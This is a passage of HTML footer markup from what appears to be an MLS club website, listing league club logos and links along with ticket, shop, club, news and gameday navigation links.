          <a class="mls-c-footer__club-logo" href="https://www.fccincinnati.com" title="Link to Cincinnati"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cincinnati&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Cincinnati site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Cincinnati</span>
          <span class="mls-c-footer__short-name">Cincinnati</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.coloradorapids.com" title="Link to Colorado"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Colorado&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Colorado site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/COL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Colorado</span>
          <span class="mls-c-footer__short-name">Colorado</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.columbuscrew.com" title="Link to Columbus"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Columbus&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Columbus site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLB-Logo-2021-Reversed.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Columbus</span>
          <span class="mls-c-footer__short-name">Columbus</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fcdallas.com" title="Link to Dallas"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Dallas&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Dallas site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DAL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Dallas</span>
          <span class="mls-c-footer__short-name">Dallas</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.dcunited.com" title="Link to D.C. United"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;D.C. United&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="D.C. United site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">D.C. United</span>
          <span class="mls-c-footer__short-name">D.C. United</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.houstondynamofc.com" title="Link to Houston"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Houston&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Houston site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/HOU.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Houston</span>
          <span class="mls-c-footer__short-name">Houston</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lafc.com" title="Link to LAFC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LAFC&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LAFC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LAFC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LAFC</span>
          <span class="mls-c-footer__short-name">LAFC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lagalaxy.com" title="Link to LA Galaxy"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LA Galaxy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LA Galaxy site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LA Galaxy</span>
          <span class="mls-c-footer__short-name">LA Galaxy</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.intermiamicf.com" title="Link to Miami"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Miami&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Miami site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Miami</span>
          <span class="mls-c-footer__short-name">Miami</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.mnufc.com" title="Link to Minnesota"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Minnesota site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Minnesota</span>
          <span class="mls-c-footer__short-name">Minnesota</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.cfmontreal.com" title="Link to Montr&#xE9;al"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Montr&#xE9;al&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Montr&#xE9;al site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1668018023/assets/mtl/logos/Montreal-Club-colored_MLS_Crest-480x480.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Montr&#xE9;al</span>
          <span class="mls-c-footer__short-name">Montr&#xE9;al</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.nashvillesc.com" title="Link to Nashville"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Nashville&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Nashville site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/NSH.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Nashville</span>
          <span class="mls-c-footer__short-name">Nashville</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.revolutionsoccer.net" title="Link to New England Revolution"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New England Revolution&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New England Revolution site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1637679626/assets/ner/logos/NE_Logo.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New England Revolution</span>
          <span class="mls-c-footer__short-name">New England</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkcityfc.com/" title="Link to New York City"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York City&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1739827823/assets/clt/Logos/NYC_Logo_PRI_FC_RGB_ct7yl8.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York City</span>
          <span class="mls-c-footer__short-name">New York City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkredbulls.com" title="Link to NY Red Bulls"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;NY Red Bulls&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="NY Red Bulls site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RBNY.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">NY Red Bulls</span>
          <span class="mls-c-footer__short-name">NY Red Bulls</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.orlandocitysc.com" title="Link to Orlando"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Orlando&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Orlando site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ORL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Orlando</span>
          <span class="mls-c-footer__short-name">Orlando</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.philadelphiaunion.com" title="Link to Philadelphia"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Philadelphia&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Philadelphia site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/PHI.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Philadelphia</span>
          <span class="mls-c-footer__short-name">Philadelphia</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.timbers.com" title="Link to Portland"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Portland&quot;,&quot;navigationPosition&quot;:22,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Portland site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/POR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Portland</span>
          <span class="mls-c-footer__short-name">Portland</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.rsl.com" title="Link to Real Salt Lake"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Salt Lake&quot;,&quot;navigationPosition&quot;:23,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Real Salt Lake site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RSL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Real Salt Lake</span>
          <span class="mls-c-footer__short-name">Salt Lake</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://sandiegofc.com" title="Link to San Diego"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Diego&quot;,&quot;navigationPosition&quot;:24,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Diego site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288310/assets/sd_logo_pri_fc_rgb_480x480__1__720_1_ipr7gj.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Diego</span>
          <span class="mls-c-footer__short-name">San Diego</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sjearthquakes.com" title="Link to San Jose"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Jose&quot;,&quot;navigationPosition&quot;:25,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Jose site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SJ.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Jose</span>
          <span class="mls-c-footer__short-name">San Jose</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.soundersfc.com" title="Link to Seattle"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Seattle&quot;,&quot;navigationPosition&quot;:26,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Seattle site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1702319240/assets/sea/logos/SEA2023-Full_Color-480x480_fk6mpu.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Seattle</span>
          <span class="mls-c-footer__short-name">Seattle</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sportingkc.com" title="Link to Sporting KC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sporting KC&quot;,&quot;navigationPosition&quot;:27,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Sporting KC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SKC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Sporting KC</span>
          <span class="mls-c-footer__short-name">Sporting KC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.stlcitysc.com" title="Link to St. Louis"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;St. Louis&quot;,&quot;navigationPosition&quot;:28,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="St. Louis site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">St. Louis</span>
          <span class="mls-c-footer__short-name">St. Louis</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.torontofc.ca" title="Link to Toronto"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Toronto&quot;,&quot;navigationPosition&quot;:29,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Toronto site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/TOR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Toronto</span>
          <span class="mls-c-footer__short-name">Toronto</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.whitecapsfc.com" title="Link to Vancouver"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Vancouver&quot;,&quot;navigationPosition&quot;:30,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Vancouver site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/VAN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Vancouver</span>
          <span class="mls-c-footer__short-name">Vancouver</span>
        </div>
      </div>
    </nav>
  </div>

    </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      



  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation lg">

        <div>
            <h2 class="mls-c-footer__category">
              Tickets
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://seatgeek.com/minnesota-united-fc-tickets?game_type=home&amp;aid=13362&amp;pid=ad&amp;rid=10&amp;utm_medium=partnership&amp;utm_source=mnufc&amp;utm_campaign=ad"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://minnesotaunited.seatgeek.com/events/preserve/2021-12-31_0.00/deposits?back=2&amp;area=f1d99355-b332-e811-80fb-0050560808b7&amp;type=ga&amp;interface=2&amp;_ga=2.141683634.1825859058.1620917227-1852023730.1589232035"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Waiting List&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Waiting List</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/tickets/members/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Members&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Members</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Shop
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/men/t-10660024&#x2B;ga-12&#x2B;z-81252-2705224044?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/women/t-32886635&#x2B;ga-24&#x2B;z-7897-1977338258?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/kids/t-21552279&#x2B;ga-14&#x2B;z-990376-1953111020?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/jerseys/t-10888824&#x2B;d-36668626&#x2B;z-975-2397805359?_ref=m-TOPNAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;More&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">More</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Club
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/careers"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Careers&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Careers</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              News
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/articles"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest News&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest News</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/videos"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest Videos</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Resources</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Gameday
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Gameday Guide&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Gameday Guide</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
